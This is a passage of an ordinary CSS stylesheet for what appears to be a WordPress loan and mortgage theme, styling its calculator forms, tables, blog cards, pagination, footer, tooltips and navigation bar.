  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
